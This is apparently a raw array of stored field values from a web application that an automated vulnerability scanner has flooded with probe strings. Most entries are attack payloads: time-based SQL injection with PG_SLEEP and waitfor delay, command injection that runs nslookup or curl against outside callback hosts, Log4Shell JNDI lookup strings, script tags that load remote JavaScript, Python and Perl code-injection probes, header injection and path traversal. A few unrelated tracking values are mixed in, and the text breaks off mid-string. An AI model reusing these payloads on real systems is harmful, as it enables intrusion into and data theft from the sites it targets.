AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' --","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a #","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl 